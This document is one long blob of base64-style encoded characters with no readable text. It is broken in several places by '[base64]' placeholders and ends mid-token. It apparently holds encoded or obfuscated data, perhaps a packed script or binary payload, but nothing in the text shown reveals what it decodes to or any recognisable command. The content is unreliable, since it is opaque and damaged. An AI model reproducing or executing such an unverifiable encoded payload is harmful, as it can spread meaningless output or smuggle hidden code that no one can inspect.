nrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjXgdeR15fXlteV15LXhtef14fnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6nnrrvnrrvnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrznrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvrYvvrZvvrZjvrZ/vrY3vrZzvrYvvrZDvrZfvrZDvrY3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6znr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrvnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvsqXvsrXvsrnvsrjvsqPvsqTvsqLvsqfvsqfvsrjvsqXvsqPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrrfnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr7nnr67nr73nrq/[base64]/nrqjnrqTnrqjnrrrnr7znr5fnr6vnr63nr4Tnr53nr4nnrqjnrrTnr67nrrnnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrnnr5Tnr6jnrqfnrqjuoKLuoLTuoKXuoJDuoKXuoKXnrqjnrqPnr6rnrqfnrr/nr7fnrrbnr67nrr3nrqbnrqbnrqTnr6jnrqfnrqjvsqPvsrjvsrPvsqTvsqXvsrTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrr3nrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j566o56+C56+G56+Q56+H56+p56+i56+t56+G566o566k566o56+T56+35669566/566o566k56+u5663566k56+u56+s566m566056+u566556+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/56+3566+566556695669566m566m56+S566n566o56+756+256+/56+q566o566j56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u5664566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u566456+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/[base64]/[base64]/56+3566/56+S566m56+056+e56+U566o56+956+q56+i56+g56+556+q56+M56+n56+m56+j56+r566o56+S566n56+u56+m56+U566/56+3566/[base64]/56+35669566/56+t56+r56+q5664566856655667566/566/566/566m56+U566o56+756+g56+c56+756+956+m56+h56+o566o56+S566n566/56+356695667566m566056+956+q56+756+656+956+h566v56+u56+k56+U56+o566n566o7oWK7oWd7oWI7oWU7oWZ7oWb7oWd566o566j56+q566n566/[base64]/566m566y566x56+056+756+956+256+056+556+u56+9566v56+u56++566y56+h56+q56+4566v56+X56+C56+D56+H56+756+756+/56+d56+q56++56+656+q56+856+7566n566m566056+u56++56+U566o56+g56+/56+q56+h566o56+S566n566o56+I56+K56+b566o566j56+Z566j566u566u56+U56+S566m566056+u56++56+U566o56+856+q56+h56+r566o56+S566n566m566056+u56++56+U56+o566n566o75W075W175Wp75W+75W675W/75Wi75Wo75Wv75W675Wv75W+75W475Wz75W675W175W875W+566o566j56+q566n566/56+356+q56+q56+s566m566m56+S566y56+p56+656+h56+s56+756+m56+g56+h566n566m56+056+m56+p566n56+u56++56+U566o56+956+q56+u56+r56+256+c56+756+u56+756+q566o56+S566u566y566y566/56+35667566m56+956+q56+756+656+956+h566056+u56+j566y56+u56++56+U56+o566n566o7665766+766r766+766/7665566o566j56+q566n566/56+3566+56+r566856+t566m566m56+S566y566y566y566/56+356+s5663566056+u56+g566n56+u56+j566m566056+y566056+y56+s56+u56+756+s56+n566n56+u56+9566m56+056+u56+/566n566m566056+y56+y566m566056+y56+p56+656+h56+s56+756+m56+g56+h566v56+u56+8566n56+u56+7566m56+056+m56+p566n56+Y566x566/56+3566/566m56+056+956+q56+756+656+956+h566u56+U56+S566056+y56+Y566y566/[base64]/56+3566+5668566456+t566m566m56+S566y56+I566n56+O566m566056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U566o56+o56+q56+756+c56+656+t56+856+s56+956+m56+/56+756+m56+g56+h566o56+S566n566m56+U566o56+756+n56+q56+h566o56+S566n56+p56+656+h56+s56+756+m56+g56+h566n56+u56+5566m56+056+m56+p566n566u56+u56+556+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S56+z56+z56+N566n56+h56+q56+4566v56+a56+m56+h56+7566356+O56+956+956+u56+2566n56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566j56+u56+656+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566m56+056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U56+o566n566o77uJ77uP77uY77uJ77uZ77uI77uT77uY77uf566o566j56+q566n566/[base64]/[base64]/[base64]/56+3566+56+q56625665566m566m56+S56+U566o56+856+q56+756+G56+756+q56+i566o56+S566n566o56+W56+N56+E56+l566+56+o56+H566556+i56+I56+W56+t56+o566856+356+n56+O56+/56+k56+L566o566j56+L56+u56+756+q56+U566o56+h56+g56+4566o56+S566n566m566m566056+m56+p566n56+756+256+/56+q56+g56+p566v56+/566y566y566y56+o566n566o76C476Cr76Cw76C976Cq76C376Cx76Cw566o566j56+q566n566/56+3566+566256+u56+p566m566m566m56+056+/566n566/56+3566+566m566056+y56+m56+p566n56+u56+1566p566p56+u5669566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u5669566m566056+y56+m56+p566n56+u566+566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u566+566m566056+y56+y56+556+u56+9566v56+u56+O566y566/56+3566/[base64]/FksWUxZXnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr3nr6znr6znrqbnrqbnr5Lnr5Tnrqjnr6fnr73nr6rnr6nnrqjnr5LnrqbnrqTnrqjnrqnnr6Pnr67nr6Hnr6jnr7rnr67nr6jnr6rnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr4LnrqfnrqbnrqbnrqTnrqjnrqnnr6znr6Dnr7rnr6Hnr7vnr5znr6rnr6Hnr6vnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr67nr47nrqbnrrTnr6bnr6nnrqfnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnrqbnr7Tnr6Pnr6rnr7vnrq/nr67nr4nnrrLnr67nr7jnr67nr6bnr7vnrq/nr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnr5Tnrqjnr6jnr6rnr7vnr4fnr6bnr6jnr6fnr4rnr6Hnr7vnr73nr6Dnr7/[base64]/nr6Pnr67nr7vnr6nnr6Dnr73nr6LnrqjnrqPnrqjnr7/[base64]/[base64]/nr67nr4fnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr67nr4fnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr5/[base64]/nr7fnrr3nrrnnrr7nrrrnrqbnrqbnrqPnrqjnr67nr7/nr7/nr6Pnr6bnr6znr67nr7vnr6bnr6Dnr6HnrqDnr7fnrqLnr7jnr7jnr7jnrqLnr6nnr6Dnr73nr6LnrqLnr7rnr73nr6Pnr6rnr6Hnr6znr6Dnr6vnr6rnr6vnrqjnrqbnrrTnr67nr4fnr5Tnrqjnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnrr/nr7fnrr7nrrznrrfnrrfnrrTnr67nr4fnr5Tnrqjnr7znr6rnr6Hnr6vnrqjnr5Lnrqfnr67nr4rnrqbnrrTnr67nr4fnr5Tnr6jnrqfnrqjvlbTvlbXvlanvlb7vlbrvlb/vlaLvlajvla/vlbrvla/vlb7vlbjvlbPvlbrvlbXvlbzvlb7nrqjnrqPnr6rnrqfnrr/nr7fnr6rnr6rnr6znrqbnrqbnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr4fnr5Tnrqjnr73nr6rnr67nr6vnr7bnr5znr7vnr67nr7vnr6rnrqjnr5Lnrq7nrrLnrrLnrr/nr7fnrrvnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6bnr6nnrqfnr67nr4fnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5Lnrq7nrrLnrrLnrr/nr7fnr6znrrfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr67nr4bnrrLnr4Xnr5znr4Dnr4Hnr5Tnrqjnr7/nr67nr73nr7znr6rnrqjnr5Lnrqfnr67nr4fnr5Tnrqjnr73nr6rnr7znr7/nr6Dnr6Hnr7znr6rnr5vnr6rnr7fnr7vnrqjnr5LnrqbnrrTnr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/[base64]/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5XnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnrqjnr73nr6rnr7znr7rnr6Pnr7vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvrrXvrrDvrqTvrqHvrrTvrqXnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznrr7nrqbnrqbnrqnnrqnnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5LnrrLnrrLnrrLnrqjnr6rnr73nr73nr6Dnr73nrqjnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr7Tnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr7Lnr7Lnr7LnrrTnr67nr4fnr5Tnrqjnr6Dnr6Hnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7LnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr6bnr6nnrqfnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Xnrqfnr67nr4Tnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr6jnr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqbnrrLnrrLnrqjnr6Dnr6TnrqjnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Pnrqfnr67nr4Lnrqbnr7Tnr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr7znr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqPnrqjnr6Dnr6TnrqjnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Hnrqfnrqbnr7Tnr6bnr6nnrqfnrq7nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/[base64]/[base64]/nr67nr4Dnrqfnrqbnr7Tnr67nr7bnrqfnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5/nrqfnrqbnr7Tnr67nrrrnrrLnr4vnr67nr7vnr6rnr5Tnrqjnr6Hnr6Dnr7jnrqjnr5LnrqfnrqbnrrTnr67nr6rnrqfnr57nrqbnrrTnr6bnr6nnrqfnr67nrr7nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr7nrqbnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr57nrqfnrqbnr7Tnr67nr5bnrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr53nrqfnrqbnr7Tnr6bnr6nnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/[base64]/nr67nr6Pnr7Pnr6rnr6Pnr67nr6bnr6Hnr6rnr7Pnr6nnr6rnr6Hnr6Hnr6rnr6znr7Pnr6fnr6bnr7/nr7vnr6Dnr7/nr7Pnr6bnr6rnr6Lnr6Dnr63nr6bnr6Pnr6rnr7Pnr6bnr7/nrqfnr6fnr6Dnr6Hnr6rnr7Pnr6Dnr6vnrqbnr7Pnr6bnr7/nr67nr6vnr7Pnr6bnr73nr6bnr7znr7Pnr6Tnr6bnr6Hnr6vnr6Pnr6rnr7Pnr47nr6Hnr6vnr73nr6Dnr6bnr6vnr7Pnr5znr6bnr6Pnr6Tnr7Pnr6Pnr6jnr6rnr5Pnr7fnrr3nrr/nr7Pnr6Lnr67nr6rnr6Lnr6Dnr7Pnr6Lnr6bnr6vnr7/nr7Pnr6Lnr6Lnr7/nr7Pnr6Hnr6rnr7vnr6nnr73nr6Dnr6Hnr7vnr7Pnr6Dnr7/nr6rnr73nr67nr5Pnr7fnrr3nrr/nr6Lnrqfnr6Dnr63nr7Pnr6bnr6Hnrqbnr6bnr7Pnr7/nr67nr6Pnr6Lnrqfnr5Pnr7fnrr3nrr/nr6Dnr7znrqbnrrDnr7Pnr7/nr6fnr6Dnr6Hnr6rnr7Pnr7/nrqfnr6bnr7fnr6bnr7Pnr73nr6rnrqbnrqDnr7Pnr7/nr6Pnr7rnr6znr6Tnr6rnr73nr7Pnr7/nr6Dnr6znr6Tnr6rnr7vnr7Pnr7/nr7znr7/nr7Pnr7znr6rnr73nr6bnr6rnr7znrqfnrrvnr7Pnrrnnrqbnrr/nr7Pnr7znr7bnr6Lnr63nr6bnr67nr6Hnr7Pnr7vnr73nr6rnr6Dnr7Pnr7rnr7/nrqHnrqfnr63nr73nr6Dnr7jnr7znr6rnr73nr7Pnr6Pnr6bnr6Hnr6Tnrqbnr7Pnr7nnr6Dnr6vnr67nrqjnrqTnrqjnr6nnr6Dnr6Hnr6rnr7Pnr7jnr67nr7/nr7Pnr7jnr6bnr6Hnr6vnr6Dnr7jnr7znr5Pnr7fnrr3nrr/nrqfnr6znr6rnr7Pnr7/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnrqbnr7Pnr7Pnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnrr7nrr3nrr/nrrjnr7Pnrrnnrrznrr7nrr/nr7Pnrrnnrrrnrrbnrr/nr7Pnrrznr6jnr7znr6Dnr7Pnrrvnr7vnr6fnr7/nr7Pnrrrnrr/nr5Tnrr7nrqLnrrnnr5Lnr6bnr7Pnrrjnrrjnrr/nr7znr7Pnrrfnrr/nrr3nr7znr7Pnr67nr5Pnr7fnrr3nrr/[base64]/nr7vnr7rnr7Pnr67nr73nrqfnr6znr6fnr7Pnr6jnr6Dnrqbnr7Pnr67nr7znrqfnr7vnr6rnr7Pnr7rnr7znrqbnr7Pnr67nr7vnr7vnr7jnr7Pnr67nr7rnrqfnr6vnr6bnr7PnrqLnr6Lnr7Pnr73nr5Pnr7fnrr3nrr/nr7Pnr7znr5Pnr7fnrr3nrr/[base64]/nr6bnr7Pnr6znr6znr7jnr67nr7Pnr6znr6vnr6LnrqLnr7Pnr6znr6rnr6Pnr6Pnr7Pnr6znr6fnr7vnr6Lnr7Pnr6znr6Pnr6vnr6znr7Pnr6znr6Lnr6vnrqLnr7Pnr6znr6Dnrqfnr6Lnr7/[base64]/nrqbnr6Dnr7Pnr6vnr7znrqfnrr7nrr3nr7PnrqLnr6vnrqbnr7Pnr6rnr6Pnrqfnrrvnrrbnr7Pnr67nr6bnrqbnr7Pnr6rnr6Lnrqfnr6Pnrr3nr7Pnr7rnr6Pnrqbnr7Pnr6rnr73nrqfnr6bnr6znr7Pnr6Tnrr/nrqbnr7Pnr6rnr7znr6Pnrrfnr7Pnr6rnr7Xnrqfnr5TnrrvnrqLnrrjnr5Lnrr/nr7Pnr6Dnr7znr7Pnr7jnr67nr7Pnr7Xnr6rnrqbnr7Pnr6nnr6rnr7vnr6znr7Pnr6nnr6Pnr7bnrqfnrqLnr7Pnr5Dnrqbnr7Pnr6jnrr7nr5Pnr7fnrr3nrr/nr7rnr7Pnr6jnrrrnrrnnrr/[base64]/nr7Pnr7vnrqbnr7Pnr6fnr6rnr6bnrqLnr7Pnr6fnr6bnrqfnr7/nr7vnr7Pnr7vnr67nrqbnr7Pnr6fnr7/nrqfnr5Pnr7fnrr3nrr/nr6bnr7Pnr6bnr7/nrqbnr7Pnr6fnr7znrqLnr6znr7Pnr6fnr7vnrqfnr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr5Dnr7Pnr67nr7Pnr6jnr7Pnr7/nr7Pnr7znr7Pnr7vnrqbnr7Pnr7vnr7/nrqbnr7Pnr6fnr7rnrqfnr67nr7jnr7Pnr7vnr6znrqbnr7Pnr6bnrqLnrqfnrr3nrr/nr7Pnr6jnr6Dnr7Pnr6Lnr67nrqbnr7Pnr6bnrr3nrrznrr/nr7Pnr6bnr67nr6znrqfnr5Pnr7fnrr3nrr/nr7PnrqLnr7PnrqDnrqbnr7Pnr6bnr63nr73nr6Dnr7Pnr6bnr6vnr6rnr67nr7Pnr6bnr6jnrr/nrr7nr7Pnr6bnr6Tnr6Dnr6Lnr7Pnr6bnr6Lnrr7nr6Tnr7Pnr6bnr6Hnr6Hnr6Dnr7Pnr6bnr7/nr67nr77nr7Pnr6bnr73nr6bnr7znr7Pnr6Xnr67nrqfnr7vnr7Pnr7nnrqbnr67nr7Pnr6Xnr63nr73nr6Dnr7Pnr6Xnr6rnr6Lnr7rnr7Pnr6Xnr6bnr6jnr7znr7Pnr6Tnr6vnr6vnr6bnr7Pnr6Tnr6rnr6Xnr6bnr7Pnr6Tnr6jnr7vnrqfnr5Pnr7fnrr3nrr/nr7PnrqDnrqbnr7Pnr6Tnr6Pnr6Dnr6Hnr7Pnr6Tnr7/nr7vnr5Pnr7fnrr3nrr/nr7Pnr6Tnr7jnr6znrqLnr7Pnr6Tnr7bnr6Dnrqfnr6znr7Pnr6Tnrqbnr7Pnr6Pnr6rnrqfnr6Hnr6Dnr7Pnr7fnr6bnrqbnr7Pnr6Pnr6jnrqfnr5Pnr7fnrr3nrr/nr6jnr7PnrqDnrqfnr6Tnr7Pnr6Pnr7Pnr7rnrqbnr7Pnrrrnrr/nr7Pnrrrnrrvnr7PnrqLnr5Tnr67nrqLnr7jnr5Lnrqbnr7Pnr6Pnr6bnr63nr7jnr7Pnr6Pnr7bnr6Hnr7fnr7Pnr6Lnrr7nrqLnr7jnr7Pnr6Lnrrznr6jnr67nr7Pnr6Lnrrrnrr/nrqDnr7Pnr6Lnr67nrqfnr7vnr6rnr7Pnr7rnr6bnr7Pnr7fnr6Dnrqbnr7Pnr6Lnr6znrqfnrr/nrr7nr7Pnrr3nrr7nr7Pnr6znr67nrqbnr7Pnr6LnrqLnr6znr73nr7Pnr6Lnr6rnrqfnr73nr6znr7Pnr73nr6bnrqbnr7Pnr6Lnr6bnrqfnr6Dnrrfnr7Pnr6Dnr67nr7Pnr7vnr7znrqbnr7Pnr6Lnr6Lnr6rnr6nnr7Pnr6Lnr6Dnrqfnrr/nrr7nr7Pnrr/nrr3nr7Pnr63nr6bnr7Pnr6vnr6rnr7Pnr6vnr6Dnr7Pnr7vnrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr6Dnr7Pnr7nnrqbnr7Pnr7Xnr7Xnrqbnr7Pnr6Lnr7vnrqfnrrrnrr/nr7Pnr7/nrr7nr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr6Lnr7jnr63nr7/nr7Pnr6Lnr7bnr7jnr67nr7Pnr6Hnrr7nrr/nr5Tnrr/nrqLnrr3nr5Lnr7Pnr6Hnrr3nrr/nr5Tnrr3nrqLnrrznr5Lnr7Pnr6Hnrrznrr/nrqfnrr/nr7Pnrr3nrqbnr7Pnr6Hnrrrnrr/nrqfnrr/nr7Pnrr3nr7Pnrrrnrqbnr7Pnr6Hnrrjnrqfnrr/nrqfnrr/nr7Pnrr7nrqbnr7Pnrr7nrr/nrqbnr7Pnr6Hnr6rnrqfnrqfnr6znr7Pnr6LnrqbnrqLnr7Pnr6Dnr6Hnr7Pnr7vnr6nnr7Pnr7jnr6nnr7Pnr7jnr6jnr7Pnr7jnr7vnrqbnr7Pnr6Hnr6Dnr6Tnrqfnrrnnr7Pnr6bnrqbnr7Pnr6Hnr7Xnr7/nr6fnr7Pnr6Dnrr3nr6bnr6Lnr7Pnr6Dnr7/nrqfnr7vnr6bnr7Pnr7jnr7nnrqbnr7Pnr6Dnr73nr67nr6Hnr7Pnr6Dnr7jnr6jnrr7nr7Pnr7/nrrfnrr/nrr/nr7Pnr7/nr67nr6Hnrqfnr67nr7Pnr6vnr7Pnr7vnrqbnr7Pnr7/nr6vnr7fnr6jnr7Pnr7/nr6jnrqfnrr7nrrznr7PnrqLnrqfnr5Tnrr7nrqLnrrfnr5Lnr7Pnr6znrqbnrqbnr7Pnr7/nr6fnr6bnr6Pnr7Pnr7/nr6bnr73nr6rnr7Pnr7/nr6Pnrqfnr67nr7bnr7Pnr7rnr6znrqbnr7Pnr7/nr6HnrqLnrr3nr7Pnr7/nr6Dnrqfnr6znr6Tnr7Pnr73nr7vnr7Pnr7znr6rnrqbnr7Pnr7/nr73nr6Dnr7fnr7Pnr7/nr7znr6bnr6Dnr7Pnr7/nr7vnr